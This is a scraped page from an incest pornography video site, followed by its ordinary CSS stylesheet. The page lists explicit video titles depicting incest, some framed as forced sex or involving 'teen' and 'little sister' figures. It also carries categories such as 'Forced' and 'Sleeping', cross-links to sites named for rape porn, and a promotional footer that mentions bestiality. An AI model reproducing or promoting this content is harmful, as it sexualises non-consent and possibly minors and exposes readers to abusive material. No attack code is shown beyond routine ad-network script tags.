                                <span class="thumb-desc">Son fucks moms throat till it b.</span>
                                <span class="thumb-extra">3958 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734860626439/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e3e30a07" src="/thumbs/439/2705852734860626439_0.jpg"/>
                                    <span class="thumb-info">10:32</span>
                                </div>
                                <span class="thumb-desc">Family SEX time Compilation</span>
                                <span class="thumb-extra">60579 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733795835949/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a46ba02d" src="/thumbs/949/2705852733795835949_0.v1536665640"/>
                                    <span class="thumb-info">1:26</span>
                                </div>
                                <span class="thumb-desc">My Indian Daughter Sucked The Cock Where She Came From</span>
                                <span class="thumb-extra">7479 6.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733671582889/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99d03aca9" src="/thumbs/889/2705852733671582889_0.jpg"/>
                                    <span class="thumb-info">19:08</span>
                                </div>
                                <span class="thumb-desc">Real mother and son from Spain</span>
                                <span class="thumb-extra">14245 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13880176588986805936/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c0a04b113e406eb0" src="/thumbs/936/13880176588986805936_0.jpg"/>
                                    <span class="thumb-info">6:28</span>
                                </div>
                                <span class="thumb-desc">Real Aunt Does Anal With Nephew</span>
                                <span class="thumb-extra">679 9.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14143661654283398216/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c448615696e02c48" src="/thumbs/216/14143661654283398216_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">daughter gets it in the ass 162</span>
                                <span class="thumb-extra">47 11.09.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1573625864438078206/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg"/>
                                    <span class="thumb-info">3:36</span>
                                </div>
                                <span class="thumb-desc">incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</span>
                                <span class="thumb-extra">2912 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6935879868988273196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</span>
                                <span class="thumb-extra">3331 31.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12355718478171936736/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ab78547e142b17e0" src="/thumbs/736/12355718478171936736_0.jpg"/>
                                    <span class="thumb-info">17:48</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son webcam - uncensored incest cartoon porn - incest 3d porn comics</span>
                                <span class="thumb-extra">572 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640096849046/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg"/>
                                    <span class="thumb-info">13:06</span>
                                </div>
                                <span class="thumb-desc">Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja</span>
                                <span class="thumb-extra">1025 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7053057616028484594/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61e17e8877bdc3f2" src="/thumbs/594/7053057616028484594_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Real brother sister alone homemade  real delicious fucking</span>
                                <span class="thumb-extra">3191 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637936188632/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10546e9cd8" src="/thumbs/632/3824942637936188632_0.jpg"/>
                                    <span class="thumb-info">13:30</span>
                                </div>
                                <span class="thumb-desc">Little Sister Fucked by Brother&#039;s Big White Cock - Dakota Charms - Family Therapy - Preview</span>
                                <span class="thumb-extra">2052 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14486711518422088276/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c90b235f431bba54" src="/thumbs/276/14486711518422088276_0.jpg"/>
                                    <span class="thumb-info">4:56</span>
                                </div>
                                <span class="thumb-desc">incezt - dad daughter home alone - asian big ass incest porn - real free incest porn videos</span>
                                <span class="thumb-extra">1951 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13789273363418501828/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bf5d5710b950d2c4" src="/thumbs/828/13789273363418501828_0.jpg"/>
                                    <span class="thumb-info">13:02</span>
                                </div>
                                <span class="thumb-desc">Blond Cutie Shows Off Her Swallowing Skills On Old Man</span>
                                <span class="thumb-extra">37 26.02.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734313002210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c33ef4e2" src="/thumbs/210/2705852734313002210_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Mature mom seduce young lucky daughter</span>
                                <span class="thumb-extra">14973 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547275278655/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251a4a3293f" src="/thumbs/655/1426482547275278655_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with</span>
                                <span class="thumb-extra">1383 24.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6576656775892119152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg"/>
                                    <span class="thumb-info">5:58</span>
                                </div>
                                <span class="thumb-desc">incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app</span>
                                <span class="thumb-extra">3481 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12123613975021151801/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a83fbaad3718e639" src="/thumbs/801/12123613975021151801_0.jpg"/>
                                    <span class="thumb-info">13:19</span>
                                </div>
                                <span class="thumb-desc">Mom f. Fucked By d. s.</span>
                                <span class="thumb-extra">3402 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10953439203024155631/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="98026eebdd17b3ef" src="/thumbs/631/10953439203024155631_0.jpg"/>
                                    <span class="thumb-info">6:28</span>
                                </div>
                                <span class="thumb-desc">incezt - real brother and sisters dancing incezt - family stokes porn july 4th - family joi porn</span>
                                <span class="thumb-extra">899 15.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639474659885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b021d22d" src="/thumbs/885/3824942639474659885_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">http://zo.ee/506y6 horny teen snapchat</span>
                                <span class="thumb-extra">28892 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640749035816/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fc174128" src="/thumbs/816/3824942640749035816_0.jpg"/>
                                    <span class="thumb-info">7:59</span>
                                </div>
                                <span class="thumb-desc">Upset mom fucked by son real hard</span>
                                <span class="thumb-extra">2694 24.02.2021</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://taboosex.org/" data-ct="325212669"><span class="top-title">taboo sex</span></a><a href="https://familyporntaboo.org/" data-ct="3915261958"><span class="top-title">family porn taboo</span></a><a href="https://taboomomson.com/" data-ct="2289246678"><span class="top-title">taboomomson.com</span></a><a href="https://toprealincestporn.com/" data-ct="4190941027"><span class="top-title">toprealincestporn.com</span></a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><span class="top-title">top real incest videos</span></a><a href="https://realsonfuckmom.com/" data-ct="737520242"><span class="top-title">realsonfuckmom</span></a><a href="https://incestxxxhere.com/" data-ct="1167483144"><span class="top-title">incestxxxhere.com</span></a><a href="https://momsonsex.org/" data-ct="1565151821"><span class="top-title">Mom Son Sex</span></a><a href="https://realincest.me" data-ct="1830630071"><span class="top-title">RealIncest</span></a><a href="https://familyincest.net/" data-ct="2512637712"><span class="top-title">FamilyIncest.net</span></a><a href="https://realincestvideos.org" data-ct="139598968"><span class="top-title">RealIncestVideos.org</span></a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span class="top-title">mutterficktsohnxxx.com</span></a><a href="https://realincest.net/" data-ct="3527729132"><span class="top-title">realincest.net</span></a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span class="top-title">xxxsisterandbrother</span></a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="top-title">inzestgeschichtenxxx</span></a><a href="https://hentaiincest.org/" data-ct="13751805"><span class="top-title">HentaiIncest</span></a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span class="top-title">4k gang rape porn</span></a><a href="https://incestvideo.net/" data-ct="42611958"><span class="top-title">incest porn videos</span></a><a href="https://taboothepornmovie.com/" data-ct="51934097"><span class="top-title">taboo the porn movie</span></a><a href="https://analrape.pro/" data-ct="61781352"><span class="top-title">anal rape</span></a><a href="http://brutalfucking.net/" data-ct="71242159"><span class="top-title">brutal fucking</span></a><a href="https://porntaboo.org/" data-ct="75013938"><span class="top-title">porntaboo</span></a><a href="https://sexwithdaddy.net/" data-ct="83595388"><span class="top-title">Dad Sex</span></a><a href="https://brutalanal.net/" data-ct="86307881"><span class="top-title">Brutal Anal</span></a><a href="https://roughporntube.net/" data-ct="141476794"><span class="top-title">RoughPornTube.net</span></a><a href="https://familytaboo.net/" data-ct="148020350"><span class="top-title">Family Taboo</span></a><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="top-title">xnxxfamily</span></a><a href="https://bestincestsex.com/" data-ct="151314961"><span class="top-title">bestincestsex.com</span></a><a href="http://rapeporn.me" data-ct="155053430"><span class="top-title">Rape Porn</span></a><a href="https://incestxxxtube.com" data-ct="176872249"><span class="top-title">Incest XXX Tube</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Incest Porn Here is an online porn site for all your incest-related fantasies. We host millions of videos and images of hardcore incest content to satisfy your every desire. Our collection is updated regularly to ensure that you always have the best selection of incest-related media to choose from. We also feature a wide selection of free incest porn clips and movies to help you get your fix of family-related porn easily. In addition, we have live streams of adult actors performing various incest-related scenarios to help put the spice back in your sex life.

We take the safety of our viewers seriously, and so all our incest-related content is age-verified before it is posted on the website. This ensures that only mature adults are engaging with our content. In addition, our videos are available in a variety of resolutions and streams to ensure you never miss out on the best experience possible.

Incest Porn Here is packed with all sorts of erotic films, photos and stories to ensure you can explore your fantasies without fear of judgement. Our library includes hundreds of diverse genres of incest-related films, including taboo subjects such as step-sibling relationships, father-daughter and mother-son fantasies, and much more. We also have niche categories such as bestiality and anal incest.

With Incest Porn Here, the sky's the limit. We strive to make sure everything you see has been created especially for our website. We have regular contributors and a feedback forum where you can voice your opinions and get advice from experienced fans. Whether you are experienced in the incest world or just starting out, there is something for everyone here.

At Incest Porn Here, we understand that everyone has different preferences and needs. That's why you can search our categories and get results tailored to your specific wants and needs. Our user friendly controls allow you to quickly find what you are looking for, whether it's a particular movie or a type of content. You can also sort the results in different ways to ensure you get the Content that meets your requirements.

Whether you are an experienced fan or new to the world of incest porn, Incest Porn Here provides a safe and secure platform to explore your fantasies with. With millions of videos and photos, our vast library of incest-related content caters to every taste. Plus, our user-friendly controls make searching for your favorite content a breeze. Enter our world and let your fantasies unfold.<br><br><Br>Copyright © incestpornhere.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4037a10607664759aa1c6324852e25dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://incestpornhere.com/assets/css/app.css
body_size: 3536
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400;
	font-family: 'Oswald', sans-serif;
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-menu:before {
    content: '\0041'
}

.iconic-like:before {
    content: '\0042'
}

.iconic-menu_1:before {
    content: '\0043'
}

.iconic-star:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-search:before {
    content: '\0046'
}

.iconic-up:before {
    content: '\0047'
}

.iconic-dn:before {
    content: '\0048'
}

body {
    font-family: Lato, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1734px;
    padding: 0 5px;
    margin: 0 auto
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.search-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    padding-left: 10px
}

.menu-toggle {
    width: 33%;
    height: 20px;
    position: relative;
    margin-bottom: 10px;
    cursor: pointer
}

.menu-toggle.active:after,
.menu-toggle.active:before,
.menu-toggle:hover:after,
.menu-toggle:hover:before {
    color: #799CA6
}

.menu-toggle.active:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.menu-toggle:before {
    font-family: custom;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    content: '\0041'
}

.menu-toggle:after {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    left: 25px;
    top: 10px
}

.search {
    position: relative;
    width: 370px
}

.search input {
    -webkit-border-radius: 17px;
    border-radius: 17px;
    border: 1px solid #8f8f8f;
    background-color: #fff;
    color: #8f8f8f;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    padding: 5px 20px;
    line-height: 22px;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    height: 100%;
    width: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    content: '\0046';
    font-size: 13px;
    color: #161616
}

.search button:focus {
    outline: 0
}

.searches {
    position: relative;
    padding-left: 25px;
    max-height: 26px;
    overflow: hidden
}

.searches::before {
    content: '#';
    color: #adadad;
    font-family: Lato;
    font-size: 36px;
    font-weight: 300;
    line-height: 26px;
    position: absolute;
    left: 0;
    top: 0
}

.searches a {
    color: #1f2045;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    padding: 0 5px;
	font-family: 'Oswald', sans-serif;
}

.searches a:hover {
    color: #799CA6
}

.title-block {
    text-align: center;
    margin-bottom: 10px
}

.title {
    color: #1f2045;
    font-size: 40px;
    font-weight: 900;
    line-height: 40px;
    margin: 10px 0 5px;
	font-family: 'Oswald', sans-serif;
}

.post-title {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 22px
}

.thumbs-wrap {
    position: relative;
    overflow: hidden
}

.thumbs {
    padding-left: 2px
}

.aside {
    left: 0;
    top: -100%;
    position: absolute;
    font-size: 20px;
    z-index: 100;
    background-color: #fff;
    width: 244px;
    padding: 5px 5px;
    height: 100%;
    -webkit-transition: top .25s ease-in-out;
    transition: top .25s ease-in-out
}

.aside.active {
    top: 82px
}

.aside h3 {
    color: #1f2045;
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin: 0 0 10px
}

.player-thumbs-wrap .aside {
    top: -200%
}

.player-thumbs-wrap .aside.active {
    top: 72px
}

.aside-nav a {
    color: #1f2045;
    font-size: 14px;
    font-weight: 900;
    line-height: 40px;
    display: block
}

.aside-nav a i {
    font-size: 11px;
    margin-right: 5px
}

.aside-nav a:hover {
    color: #799CA6
}

.thumb {
    width: 240px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #1f2045
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #799CA6;
    box-shadow: 0 0 0 2px #799CA6
}

.thumb:hover .desc {
    background-color: #799CA6;
    color: #fff
}

.thumb-img-wrapper {
    width: 100%;
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 0 2px #e2e2e2;
    box-shadow: 0 0 0 2px #e2e2e2
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fefefe;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .8);
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    right: 2px;
    bottom: 2px;
    padding: 3px 7px
}

.thumb-desc {
    color: #799CA6;
    max-height: 44px;
    overflow: hidden;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 18px;
    padding: 5px;
    display: block;
	font-family: 'Oswald', sans-serif;
}

.thumb-extra {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    display: block;
    padding: 0 5px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden;
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%
}

.thumb-tags a {
    color: #2b2b2b;
    font-family: Lato;
    font-size: 12px;
    font-weight: 300;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 7px
}

.thumb-tags a:hover {
    color: #b6b6c8
}

.thumb-desc-cat {
    font-size: 0;
    max-height: none;
    margin-top: 28px;
    text-align: center;
    height: 35px
}

.thumb-desc-cat .desc {
    height: 30px;
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    border: 2px solid #799CA6;
    background-color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    max-width: 100%;
    padding: 4px 10px
}

.text-block {
    color: #a3a3a3;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px
}

.socials {
    margin: 0 10px;
    white-space: nowrap
}

.socials a {
    display: inline-block;
    vertical-align: top;
    width: 35px;
    height: 35px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 7px;
    margin: 0 2px
}

.socials a:hover {
    background-color: #d9d9d9
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid transparent;
    min-width: 42px;
    margin: 0 2px 2px 0
}

.pagination .next,
.pagination .prev {
    width: 42px;
    height: 42px;
    line-height: 37px;
    font-size: 20px
}

.pagination a:hover,
.pagination span {
    border: 2px solid #e2e2e2;
    color: #1f2045
}

.languages {
    position: relative;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    text-align: right;
